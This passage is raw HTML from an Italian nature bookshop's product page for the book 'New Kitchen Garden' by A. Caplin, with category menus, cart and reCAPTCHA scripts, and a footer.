                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/geologia/minerali-e-rocce.html"><h3>MINERALI E ROCCE</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/geologia/paleontologia.html"><h3>PALEONTOLOGIA</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/geologia/fossili.html"><h3>FOSSILI</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                           

                              
                          <!-- right image div -->  
  
                                                                                                    
                          </div> <!--row-->
 

			
                       </div> <!--popup-->
                    </div> <!--wrap-popup-->


                                        </li> 
             
                                                                                     
                                   
                         <li class="">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/viaggi.html"><i class=""></i> Viaggi</a>
       
                   
                                      
                      <div class="wrap-popup">
                        <div class="popup" style="display: none;">
                          <div class="row">
                                                        
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/viaggi/viaggi-e-guide.html"><h3>VIAGGI E GUIDE</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/viaggi/viaggi-e-scoperte.html"><h3>VIAGGI E SCOPERTE</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                           

                              
                          <!-- right image div -->  
  
                                                                                                    
                          </div> <!--row-->
 

			
                       </div> <!--popup-->
                    </div> <!--wrap-popup-->


                                        </li> 
             
                                                                                     
                                             <li class="nosub">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/ragazzi-e-bimbi.html"><i class=""></i> Ragazzi</a>
       
                   
                                        </li> 
             
                                                                                     
                                             <li class="nosub">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/milano.html"><i class=""></i> Milano</a>
       
                   
                                        </li> 
             
                                                                                     
                                   
                         <li class="">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/scienze.html"><i class=""></i> Scienze</a>
       
                   
                                      
                      <div class="wrap-popup">
                        <div class="popup" style="display: none;">
                          <div class="row">
                                                        
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/scienze/antropologia.html"><h3>ANTROPOLOGIA</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/scienze/scienza.html"><h3>SCIENZA</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/scienze/evoluzionismo.html"><h3>EVOLUZIONISMO</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/scienze/biologia.html"><h3>BIOLOGIA</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/scienze/organismi-genetic-modificati.html"><h3>ORGANISMI GENETIC. MODIFICATI</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                           

                              
                          <!-- right image div -->  
  
                                                                                                    
                          </div> <!--row-->
 

			
                       </div> <!--popup-->
                    </div> <!--wrap-popup-->


                                        </li> 
             
                                                                                     
                                             <li class="nosub">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/archeologia.html"><i class=""></i> Archeologia</a>
       
                   
                                        </li> 
             
                                                                                     
                                             <li class="nosub">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/apicoltura.html"><i class=""></i> Apicoltura</a>
       
                   
                                        </li> 
             
                                                                                     
                                             <li class="nosub">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/alimentazione-dietetica-e-cucina.html"><i class=""></i> Alimentazione, dietetica e cucina</a>
       
                   
                                        </li> 
             
                                                                                     
                                             <li class="nosub">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/architettura-bio-ecologica.html"><i class=""></i> Architettura bio-ecologica</a>
       
                   
                                        </li> 
             
                                                                                     
                                             <li class="nosub">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/cd-e-dvd.html"><i class=""></i> CD e  DVD</a>
       
                   
                                        </li> 
             
                                                                                     
                                             <li class="nosub">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/narrativa.html"><i class=""></i> Narrativa</a>
       
                   
                                        </li> 
             
                                                                                     
                                             <li class="nosub">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/calendari-e-agende.html"><i class=""></i> Calendari, agende, stationary, gift cards</a>
       
                   
                                        </li> 
             
                                                                                     
                                             <li class="nosub">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/ecologia-e-ambiente.html"><i class=""></i> Ecologia e ambiente</a>
       
                   
                                        </li> 
             
                                                                                     
                                             <li class="nosub">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/ebook.html"><i class=""></i> Ebook</a>
       
                   
                                        </li> 
             
                                                                                     
                                             <li class="nosub">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/calendari-e-agende-1.html"><i class=""></i> Calendari e agende</a>
       
                   
                                        </li> 
              

          
            </ul> <!--nav-->
          </div><!--mega-menu-category-->

    



	    <div class="main">  
               
                              <div class="container-fluid k_single_page_heading">
    <div class="container">
        <div class="row">
            <div class="col-12 product-name k_single_productname">
                <h1 itemprop="name">NEW KITCHEN GARDEN</h1>
                                di CAPLIN, A.<br>                Editore:  RYLAND PETERS & SMALL                &nbsp;(2003)
            </div> <!--product-name-->
        </div>
    </div>
</div>
<div class="container">
  <div class="row"> 
    <div class="col-main">
	      


     <!-- Endif Next Previous Product -->


  <div class="product-view" itemscope itemtype="http://schema.org/Product" itemid="#product_base">


    <script type="text/javascript">
    var optionsPrice = new Product.OptionsPrice([]);
    </script>
    <div id="messages_product_view"></div>
    
   
   <form action="https://www.libreriadellanatura.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cubGlicmVyaWFkZWxsYW5hdHVyYS5jb20vbmV3LWtpdGNoZW4tZ2FyZGVuLmh0bWw_X19fU0lEPVU,/product/670824/form_key/c0w349onEIyo1UBG/" method="post" id="product_addtocart_form">

    <div class="no-display">
      <input type="hidden" name="product" value="670824" />
      <input type="hidden" name="related_product" id="related-products-field" value="" />
    </div>

     
     <div class="product-essential">

        <div class="product-img-box col-lg-6 col-sm-6 col-xs-12">
              
          


<script src="https://www.libreriadellanatura.com/skin/frontend/rwd/fluence/js/cloud-zoom.js" type="text/javascript"></script>
<div class="product-image">
  <div class="product-full"> 
    <img itemprop="image" id="product-zoom" src="https://www.libreriadellanatura.com/media/catalog/product/cache/1/image/9df78eab33525d08d6e5fb8d27136e95/placeholder/default/RAW.jpg" data-zoom-image="https://www.libreriadellanatura.com/media/catalog/product/cache/1/image/9df78eab33525d08d6e5fb8d27136e95/placeholder/default/RAW.jpg" alt="NEW KITCHEN GARDEN" title="NEW KITCHEN GARDEN" />  </div><!--product-full-->
  </div> <!--product-image-->

           
          <div class="clear"></div>
        </div> 

        <div class="product-shop col-lg-6 col-sm-6 col-xs-12">

            <div class="k_single_description">
                <h3>Descrizione</h3>
                ORGANIC GARDENING AND COOKING WITH      HERBS, VEGETABLES AND FRUIT. CON RICETTEVEGETARIANE.                            PP.144, PIU' DI 200 FOT.COL., CM.23X24, RILEG.
            </div>
            <div class="k_single_additional">
                <strong>Codice ISBN: </strong>9781841722269<br>
            </div>

            <div class="product-next-prev">
              
              
          </div> <!--product-next-prev-->


                    

<div class="price-block">


                
    <div class="price-box">
                                
                    <p class="old-price">
                <span class="price-label">Prezzo di listino:</span>
                <span itemprop="price" class="price">
                    37,00 €                </span>
            </p>

                        <p class="special-price">
                <span class="price-label">Prezzo speciale:</span>
                <span  class="price">
                    35,15 €                </span>
            </p>
                    
    
        </div>


<!--    <p class="availability in-stock"><link itemprop="availability" href="http://schema.org/InStock">--><!-- <span>--><!--</span></p>-->
<!--    <p class="availability out-of-stock"><link itemprop="availability" href="http://schema.org/OutOfStock">--><!-- <span>--><!--</span></p>-->


  
</div><!--price-block-->                    
                

            
          <div class="add-to-box">                      
                            <div class="k_single_product_unavailable">Invia la richiesta, ti avviseremo se tornerà disponibile.</div>                    <fieldset class="add-to-cart k_single_product_unavailable_cta">
                        <form method="post" action="/contacts/index/index">
                            <input type="hidden" name="id" value="670824"/>
                            <input type="hidden" name="titolo" value="NEW KITCHEN GARDEN"/>
                            <input type="hidden" name="autore" value="CAPLIN, A."/>
                            <input type="hidden" name="editore" value="RYLAND PETERS & SMALL"/>
                            <input type="hidden" name="anno" value="2003"/>
                            <button type="button" class="button btn-cart"
                                    onclick="form.action='/contacts';form.submit()"/><span>Prenota</span></button>
                        </form>
                    </fieldset>
                
                                       
                                  
        <div class="email-addto-box">
   
</div> <!--email-addto-box-->          
      </div> <!--add-to-box-->            
               

  
  

<!-- Magik Social Share-->
		    
		      
				
			<!-- Magik Social Share Close-->

        </div><!--product-shop col-lg-6 col-sm-6 col-xs-12-->
     </div><!--product-essential-->

</form>


<script type="text/javascript">
    //<![CDATA[
    var productAddToCartForm = new VarienForm('product_addtocart_form');
    productAddToCartForm.submit = function(button, url) {
      if (this.validator.validate()) {
        var form = this.form;
        var oldUrl = form.action;

        if (url) {
         form.action = url;
       }
       var e = null;
       try {
        this.form.submit();
      } catch (e) {
      }
      this.form.action = oldUrl;
      if (e) {
        throw e;
      }

      if (button && button != 'undefined') {
        button.disabled = true;
      }
    }
  }.bind(productAddToCartForm);

  productAddToCartForm.submitLight = function(button, url){
    if(this.validator) {
      var nv = Validation.methods;
      delete Validation.methods['required-entry'];
      delete Validation.methods['validate-one-required'];
      delete Validation.methods['validate-one-required-by-name'];
                // Remove custom datetime validators
                for (var methodName in Validation.methods) {
                  if (methodName.match(/^validate-datetime-.*/i)) {
                    delete Validation.methods[methodName];
                  }
                }

                if (this.validator.validate()) {
                  if (url) {
                    this.form.action = url;
                  }
                  this.form.submit();
                }
                Object.extend(Validation.methods, nv);
              }
            }.bind(productAddToCartForm);
    //]]>
    </script>

  </div> <!--product-view-->

</div> <!--col-main-->
 </div><!--row-->
  </div><!--container-->
<div class="k_single_space_after"></div>




<script type="text/javascript">
    var lifetime = 3600;
    var expireAt = Mage.Cookies.expires;
    if (lifetime > 0) {
        expireAt = new Date();
        expireAt.setTime(expireAt.getTime() + lifetime * 1000);
    }
    Mage.Cookies.set('external_no_cache', 1, expireAt);
</script>
 
   
	    </div><!--main--> 
          </div> <!--main-container col1-layout-->

      <!-- Related Products -->
      

      <!-- Upsell Products -->
      

              
              

<footer class="footer">

    <!-- BEGIN INFORMATIVE FOOTER -->  
      
<div class="newsletter-wrap"> 
 <div class="container"> 
  <div class="row">
    <div class="newsletter">
    <form action="https://www.libreriadellanatura.com/newsletter/subscriber/new/" method="post" id="newsletter-validate-detail1">
     <h4><span>Newsletter</span></h4>   
         <input type="text" name="email" id="newsletter1" title="Iscriviti alla nostra newsletter" class="input-text required-entry validate-email" placeholder="Inserisci il tuo indirizzo" />                              
         <button type="submit" title="Iscriviti" class="subscribe"><span>Iscriviti</span></button>    
    </form>
    <script type="text/javascript">
    //<![CDATA[
        var newsletterSubscriberFormDetail = new VarienForm('newsletter-validate-detail1');
    //]]>
    </script>
    </div><!--newsletter-->
  </div><!--row-->
 </div><!--container-->
</div> <!--newsletter-wrap-->
<div class="footer-middle">
  <div class="container">
   <div class="row">
     <div class="col-md-3 col-sm-6">
<div class="footer-column pull-left">
<h4>Guida utente</h4>
<ul class="links">
<li class="first"><a href="https://www.libreriadellanatura.com/blog/" title="Blog">Blog</a></li>
<li><a href="/condizioni" title="Condizioni di vendita">Condizioni di vendita</a></li>
<li><a href="/digital" title="App">App</a></li>
<li class="last"><a href="/links" title="Links">Links</a></li>
</ul>
</div>
</div>
<div class="col-md-3 col-sm-6">
<div class="footer-column pull-left">
<h4>Area utente</h4>
<ul class="links">
<li class="first"><a href="https://www.libreriadellanatura.com/customer/account/" title="Your Account">Your Account</a></li>
<li class="last"><a href="/checkout/cart/" title="Carrello">Carrello</a></li>
<li class="last"><a href="/privacy-policy">Privacy Policy</a></li>
<li class="last"><a href="/privacy-policy">Cookie Policy</a></li>
<li class="last"><a href="#" class="iubenda-cs-preferences-link">Preferenze Cookie</a></li>
</ul>
</div>
</div>
<div class="col-md-3 col-sm-6">
<div class="footer-column pull-left">
<h4><a href="#">Informazioni</a></h4>
<ul class="links">
<li><a href="/chi-siamo">Chi siamo</a></li>
<li><a href="/dovesiamo">Dove siamo</a></li>
<li><a href="https://www.libreriadellanatura.com/catalogsearch/term/popular/" title="Search Terms">Termini di ricerca</a></li>
<li><a href="https://www.libreriadellanatura.com/catalogsearch/advanced/" title="Advanced Search">Ricerca avanzata </a></li>
<li><a href="https://www.libreriadellanatura.com/contacts/ " title="Contact Us">Contatti</a></li>
<li class="last"><a href="https://www.libreriadellanatura.com/catalog/seo_sitemap/category/" title="Site Map">Site Map</a></li>
</ul>
</div>
</div>     <div class="col-md-3 col-sm-6">
<h4>Dove siamo</h4>
<div class="contacts-info"><address><em class="add-icon"></em><strong>Libreria della natura</strong><br />Corso di Porta Romana,23&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; 20122 MIlano</address>
<div class="phone-footer"><em class="phone-icon">&nbsp;</em> 02.48003159</div>
<div class="email-footer"><em class="email-icon">&nbsp;</em> <a href="mailto:info@libreriadellanatura.com">info@libreriadellanatura.com</a></div>
</div>
</div>   </div><!--row-->
  </div><!--container-->
</div><!--footer-middle-->

<div class="footer-top">
 <div class="container">
  <div class="row">
   <div class="col-xs-12 col-sm-6">
         </div><!--col-xs-12 col-sm-6-->
   <div class="col-xs-12 col-sm-6">
     <div class="payment-accept">
<div><img alt="payment1" src="https://www.libreriadellanatura.com/skin/frontend/rwd/fluence/images/payment-1.png" /></div>
</div> 
   </div><!--col-xs-12 col-sm-6-->
  </div><!--row-->
 </div><!--container-->
</div><!--footer-top-->

<div class="footer-bottom">
  <div class="container">
    <div class="row">
       <div class="col-sm-5 col-xs-12 coppyright">Copyright &copy;&nbsp;2020. <span>Libreria della Natura S.a.S. 2008 Partita I.V.A. 06301120967 - Tutti i diritti riservati&nbsp;</span></div>  
    </div><!--row-->
  </div><!--container-->
</div><!--footer-bottom-->
      <!-- BEGIN SIMPLE FOOTER -->  
        

</footer> 


              

                    <script type="text/javascript">
            var formsToProtectOnPage = [];
            var currentForm;
            var currentValidationForm;
            var checkedForms = [];
            var hasFormsChanged = false;

            var onSubmit = function (token) {
                currentForm.querySelector('[name="amasty_invisible_token"]').setAttribute('value', token);
                if (typeof(recaptchaObject) !== 'undefined'
                    && 'post' !== currentForm.method
                ) {
                    recaptchaObject.submit();
                } else {
                    currentForm.submit();
                }
            };

            function checkForms() {
                var formsToProtect = ["form[action*=\"customer\/account\/createpost\"]","form[action*=\"customer\/account\/loginPost\"]","form[action*=\"customer\/account\/forgotpasswordpost\"]","form[action*=\"customer\/account\/resetpasswordpost\"]","form[action*=\"newsletter\/subscriber\/new\"]","form[action*=\"review\/product\/post\"]","form[action*=\"contacts\/index\/post\"]"];

                if ("object" == typeof(formsToProtect)) {
                    formsToProtect = Object.values(formsToProtect);
                }

                formsToProtect.forEach(function (item) {
                    var continueWorking = true;

                    if ("function" == typeof(item)) {
                        return;
                    }

                    formsSearchedBySelector = $$(item);

                    checkedForms.forEach(function (element) {
                        if (element[0] == formsSearchedBySelector[0]) {
                            continueWorking = false;
                            return;
                        }
                    });

                    if (formsSearchedBySelector.length != 0 && continueWorking) {
                        checkedForms.push(formsSearchedBySelector);
                        formsSearchedBySelector.forEach(function (formToProtect) {
                            formsToProtectOnPage.push(formToProtect);
                            hasFormsChanged = true;
                        });
                    }
                });

                if (hasFormsChanged) {
                    for (var index in formsToProtectOnPage) {
                        if (formsToProtectOnPage.hasOwnProperty(index)) {
                            var formToProtectOnPage = formsToProtectOnPage[index];
                            if ('form' !== formToProtectOnPage.tagName.toLowerCase()) {
                                formToProtectOnPage = formToProtectOnPage.getElementsByTagName('form');
                                if (0 < formToProtectOnPage.length) {
                                    formToProtectOnPage = formToProtectOnPage[0];
                                } else {
                                    continue;
                                }
                            }

                            if (1 > formToProtectOnPage.getElementsByClassName('amasty_recaptcha').length) {
                                var recaptchaBlock = document.createElement('div');
                                recaptchaBlock.className = 'amasty_recaptcha';
                                formToProtectOnPage.appendChild(recaptchaBlock);
                            }

                            if (1 > formToProtectOnPage.getInputs('hidden', 'amasty_invisible_token').length) {
                                var tokenInput = document.createElement('input');
                                tokenInput.type = 'hidden';
                                tokenInput.name = 'amasty_invisible_token';
                                tokenInput.value = '';
                                formToProtectOnPage.appendChild(tokenInput);
                            }

                            formToProtectOnPage.onsubmit = function submitProtectedForm(event) {
                                currentForm = event.target;
                                currentValidationForm = new VarienForm(currentForm.id, false);
                                recaptchaBlock = currentForm.querySelector(".amasty_recaptcha");

                                if (recaptchaBlock.innerHTML == '') {
                                    if (currentValidationForm && currentValidationForm.validator
                                        && currentValidationForm.validator.validate()
                                    ) {
                                        recaptcha = grecaptcha.render(recaptchaBlock, {
                                            'sitekey': '6LfglrgZAAAAAPWp_BEA6Hq7IpZhn9p9xKoB9N9Q',
                                            'callback': onSubmit,
                                            'size': 'invisible',
                                            'theme': 'light',
                                            'badge': 'bottomright'
                                        });
                                    }
                                }

                                if (!recaptcha) {
                                    grecaptcha.reset(recaptcha);
                                    grecaptcha.execute(recaptcha);
                                }

                                return false;
                            }
                        }
                    }
                }
            }

            document.observe("dom:loaded", function () {
                var formsCount = 0;
                setInterval(function () {
                    var formLength = $$('form').length;
                    if (formsCount != formLength) {
                        formsCount = formLength;
                        checkForms();
                    }
                }, 1000);
            });
        </script>
                <script src="https://www.google.com/recaptcha/api.js?hl=it" async defer></script>
    
<script type="text/javascript">
    if ('NodeList' in window) {
        if (!NodeList.prototype.each && NodeList.prototype.forEach) {
            NodeList.prototype.each = NodeList.prototype.forEach;
        }
    }

    Array.prototype.reduce = function (callback, initialVal) {
        var accumulator = (initialVal === undefined) ? undefined : initialVal;

        for (var i = 0; i < this.length; i++) {
            if (accumulator !== undefined) {
                accumulator = callback.call(undefined, accumulator, this[i], i, this);
            } else {
                accumulator = this[i];
            }
        }

        return accumulator;
    }
</script>
 <script type="text/javascript">
jQuery(document).ready(function() {

	jQuery("#right_toolbar").show(); 
	jQuery("#back-top").hide();

	jQuery(function() {
	      jQuery(window).scroll(function() {
		  if (jQuery(this).scrollTop() > 150) {
			jQuery('#back-top').fadeIn();
		  } else { 
			jQuery('#back-top').fadeOut();
		  }
	      });

	      jQuery('#back-top a').click(function() {
		  jQuery('body,html').animate({scrollTop: 0}, 400);
		  return false;
	      });



	});

    jQuery("#right_toolbar .shoppingcart").bind('mouseenter',function() {
        jQuery(".shopping_cart_mini",this).stop(true, true).fadeIn(200, "linear");
    });

    jQuery("#right_toolbar .shoppingcart").bind('mouseleave',function() {
        jQuery(".shopping_cart_mini",this).stop(true, true).fadeOut(200, "linear");
    });

    jQuery("#right_toolbar .form-search ").mouseenter(function() {
        jQuery('#right_toolbar .form-search input').animate({
            right: 48,
            width: 240
        }, 300);
    });

 jQuery("#left_toolbar .form-search ").mouseenter(function() {
        jQuery('#left_toolbar .form-search input').animate({
            left: 40,
            width: 240
        }, 300);
    });

 jQuery("#right_toolbar .form-search ").mouseleave(function() {
        jQuery('#right_toolbar .form-search input').stop(true, false).animate({
            right: 20,
            width: 0
        }, 300);
    });

    jQuery("#left_toolbar .form-search ").mouseleave(function() {
        jQuery('#left_toolbar .form-search input').stop(true, false).animate({
            left: 20,
            width: 0
        }, 300);
    });

});
</script> 

<style>
#right_toolbar {
	position: fixed;
	right:5px;
	top: 30%;
	z-index: 50;
	width:45px;
}
#left_toolbar {
	position: fixed;
	left:0px;
	top: 30%;
	z-index: 500;
	width:45px;
}
#right_toolbar .shopping_cart_mini {
	position:absolute;
	bottom:-135px;
	margin-right:38px;
	right:0;
	left:auto;
	top:auto;
	overflow:hidden;
	width:250px;
background-color:#ffffff;
}
#left_toolbar .shopping_cart_mini {
    position:absolute;
    bottom:-135px;
    margin-left:38px;
    right:auto;
    left:0;
    top:auto;
    overflow:hidden;
    width:250px;
background-color:#ffffff;
}
.shoppingcart .fadelink {
	background:#066e70;
	padding:5px 0px;
	position:absolute;
	right:0;
	top:0;
	float:right;
	border-radius:5px;
}
.shoppingcart:hover .fadelink span a {
	background:#066e70;
	color:#fff;
	cursor: pointer;
	-webkit-transition: background-color 0.25s 0s ease;
	-moz-transition: background-color 0.25s 0s ease;
	-o-transition: background-color 0.25s 0s ease;
}
.shopping_cart_mini .product-detailes .product-name {
	color: #066e70;
	text-decoration: none;
	font-size: 12px;
	line-height:1.05em;
}
.shopping_cart_mini .button {
	float: left;
	margin-right:5px;
	padding: 0 7px;
	border-radius: 3px;
	background:#066e70;
	color:#ffffff;
	text-decoration:none;
	line-height:31px;
	-webkit-transition: background-color 0.25s 0s ease;
	-moz-transition: background-color 0.25s 0s ease;
	-o-transition: background-color 0.25s 0s ease;

}
#right_toolbar .form-search button {
    background-color: #066e70;
    border: medium none;
    border-radius: 4px 4px 4px 4px;
    float: right;
    margin: -3px 0 0 5px;
    padding: 3px 0 1px;
    position: relative;
    width: 40px;
    z-index: 100;
}
#left_toolbar .form-search button {
    background-color: #066e70;
    border: medium none;
    border-radius: 4px 4px 4px 4px;
    float: right;
    margin: -3px 0 0 5px;
    padding: 3px 0 1px;
    position: relative;
    width: 40px;
    z-index: 100;
}
.scrollproduct-price {
	color: #000000;
	
}
.scarttxtcolor{
color:#333333;
}
</style>

            
<div  id="right_toolbar">
    <div class="shoppingcart">
	<div class="fadelink">
	      <span class="pull-right"> 
		 
		  <img src="https://www.libreriadellanatura.com/skin/frontend/rwd/fluence/images/scrollcart_icon.png" alt="Scrollsearch Icon">
	      </span>
	     
	      		     			<div class="shopping_cart_mini" style="bottom:0px;">
		     	      		   
		<div class="inner-wrapper"> 
							 <span class="scarttxtcolor">Non hai articoli nel carrello.</span>
			    		      </div>
	      </div>
	</div>
    </div>
    		  <div class="search_wrapper">
			      <form class="form-search" action="https://www.libreriadellanatura.com/catalogsearch/result/" method="get">
				<button type="submit"><img src="https://www.libreriadellanatura.com/skin/frontend/rwd/fluence/images/scrollsearch_icon.png" alt="Scrollsearch Icon"></button>
				<input name="q" class="input-medium search-query" value="Cerca" onBlur="if (this.value == '') {this.value = 'Cerca';}" onFocus="if(this.value =='Cerca') {this.value = '';}" type="text">
			      </form>
		  </div>
	  
    	      <div id="back-top" style="display:none;"><a href="#top"><img src="https://www.libreriadellanatura.com/skin/frontend/rwd/fluence/images/magikbackto_top.png" alt="To Top"></a></div>
    </div>



     
  
               
  </div> <!--page-->

      <!-- Mobile Menu-->
<div id="mobile-menu">
  <ul class="mobile-menu">
    <li>
<div class="mm-search">
   <form id="search1" action="/catalogsearch/advanced/result" method="get">
    <div class="input-group">                    
        
        <div class="input-group-btn">
           <button type="submit" title="Cerca" class="btn btn-default"><i class="fa fa-search"></i></button>
        </div> <!--input-group-btn-->

       <input class="form-control simple" id="srch-term" type="text" name="q" value="" maxlength="128" placeholder="Cerca titolo o ISBN" />
        <input type="hidden" name="dir" value="desc">
        <input type="hidden" name="order" value="anno">
        
        <div id="search_autocomplete1" class="search-autocomplete"></div>
        <script type="text/javascript">
        //<![CDATA[
        //    var searchForm = new Varien.searchForm('search1', 'srch-term', '//');
            //searchForm.initAutocomplete('//', 'search_autocomplete1');
        //]]>

        $j("#search1 #srch-term").keyup(function() {
            if($j.isNumeric($j(this).val())){
                $j(this).attr('name','sku')
            }else{
                $j(this).attr('name','name')
            }
        });
           
        </script> 
    </div>  <!--input-group-->
   </form>
</div> <!--mm-search-->


          


          
   

</li>
    

            

  <li><div class="home"> <a href="https://www.libreriadellanatura.com/"><i class="icon-home"></i>Home</a> </div></li>
              
  <li class="level0 nav-1 level-top first">
<a href="https://www.libreriadellanatura.com/libreria-della-natura.html" class="level-top">
<span>Libreria della natura</span>
</a>
</li><li class="level0 nav-2 level-top parent">
<a href="https://www.libreriadellanatura.com/animali.html" class="level-top">
<span>Animali</span>
</a>
<ul class="level0">
<li class="level1 nav-2-1 first parent">
<a href="https://www.libreriadellanatura.com/animali/animali-domestici.html">
<span>Animali domestici</span>
</a>
<ul class="level1">
<li class="level2 nav-2-1-1 first">
<a href="https://www.libreriadellanatura.com/animali/animali-domestici/cani.html">
<span>Cani</span>
</a>
</li><li class="level2 nav-2-1-2">
<a href="https://www.libreriadellanatura.com/animali/animali-domestici/cani-razze-a-z.html">
<span>Cani razze  a-z</span>
</a>
</li><li class="level2 nav-2-1-3">
<a href="https://www.libreriadellanatura.com/animali/animali-domestici/gatti.html">
<span>Gatti</span>
</a>
</li><li class="level2 nav-2-1-4">
<a href="https://www.libreriadellanatura.com/animali/animali-domestici/gatti-razze-a-z.html">
<span>Gatti razze  a-z</span>
</a>
</li><li class="level2 nav-2-1-5">
<a href="https://www.libreriadellanatura.com/animali/animali-domestici/animali-da-compagnia.html">
<span>Animali da compagnia</span>
</a>
</li><li class="level2 nav-2-1-6">
<a href="https://www.libreriadellanatura.com/animali/animali-domestici/cavalli-muli-asini.html">
<span>Cavalli muli asini</span>
</a>
</li><li class="level2 nav-2-1-7">
<a href="https://www.libreriadellanatura.com/animali/animali-domestici/animali-d-allevamento.html">
<span>Animali d allevamento</span>
</a>
</li><li class="level2 nav-2-1-8 last">
<a href="https://www.libreriadellanatura.com/animali/animali-domestici/veterinaria.html">
<span>Veterinaria</span>
</a>
</li>
</ul>
</li><li class="level1 nav-2-2 parent">
<a href="https://www.libreriadellanatura.com/animali/mammiferi.html">
<span>Mammiferi</span>
</a>
<ul class="level1">
<li class="level2 nav-2-2-9 first">
<a href="https://www.libreriadellanatura.com/animali/mammiferi/felini.html">
<span>Felini</span>
</a>
</li><li class="level2 nav-2-2-10">
<a href="https://www.libreriadellanatura.com/animali/mammiferi/ungulati.html">
<span>Ungulati</span>
</a>
</li><li class="level2 nav-2-2-11">
<a href="https://www.libreriadellanatura.com/animali/mammiferi/orsi.html">
<span>Orsi</span>
</a>
</li><li class="level2 nav-2-2-12">
<a href="https://www.libreriadellanatura.com/animali/mammiferi/scimmie-e-primati.html">
<span>Scimmie e Primati</span>
</a>
</li><li class="level2 nav-2-2-13">
<a href="https://www.libreriadellanatura.com/animali/mammiferi/cetacei.html">
<span>Cetacei</span>
</a>
</li><li class="level2 nav-2-2-14">
<a href="https://www.libreriadellanatura.com/animali/mammiferi/pipistrelli.html">
<span>Pipistrelli</span>
</a>
</li><li class="level2 nav-2-2-15">
<a href="https://www.libreriadellanatura.com/animali/mammiferi/lupi.html">
<span>Lupi e volpi</span>
</a>
</li><li class="level2 nav-2-2-16">
<a href="https://www.libreriadellanatura.com/animali/mammiferi/roditori.html">
<span>Roditori</span>
</a>
</li><li class="level2 nav-2-2-17">
<a href="https://www.libreriadellanatura.com/animali/mammiferi/pinnipedi.html">
<span>Pinnipedi</span>
</a>
</li><li class="level2 nav-2-2-18">
<a href="https://www.libreriadellanatura.com/animali/mammiferi/insettivori.html">
<span>Insettivori</span>
</a>
</li><li class="level2 nav-2-2-19 last">
<a href="https://www.libreriadellanatura.com/animali/mammiferi/mammiferi-field-guides.html">
<span>Mammiferi field guides</span>
</a>
</li>
</ul>
</li><li class="level1 nav-2-3 parent">
<a href="https://www.libreriadellanatura.com/animali/uccelli.html">
<span>Uccelli</span>
</a>
<ul class="level1">
<li class="level2 nav-2-3-20 first">
<a href="https://www.libreriadellanatura.com/animali/uccelli/pappagalli.html">
<span>Pappagalli</span>
</a>
</li><li class="level2 nav-2-3-21">
<a href="https://www.libreriadellanatura.com/animali/uccelli/uccelli-da-gabbia-e-da-voliera.html">
<span>Uccelli da gabbia e da voliera</span>
</a>
</li><li class="level2 nav-2-3-22">
<a href="https://www.libreriadellanatura.com/animali/uccelli/ornitologia.html">
<span>Ornitologia</span>
</a>
</li><li class="level2 nav-2-3-23">
<a href="https://www.libreriadellanatura.com/animali/uccelli/ornitologia-field-guides.html">
<span>Ornitologia field guides</span>
</a>
</li><li class="level2 nav-2-3-24">
<a href="https://www.libreriadellanatura.com/animali/uccelli/birdwatching.html">
<span>Birdwatching</span>
</a>
</li><li class="level2 nav-2-3-25">
<a href="https://www.libreriadellanatura.com/animali/uccelli/rapaci.html">
<span>Rapaci</span>
</a>
</li><li class="level2 nav-2-3-26">
<a href="https://www.libreriadellanatura.com/animali/uccelli/falconeria.html">
<span>Falconeria</span>
</a>
</li><li class="level2 nav-2-3-27 last">
<a href="https://www.libreriadellanatura.com/animali/uccelli/canti-uccelli.html">
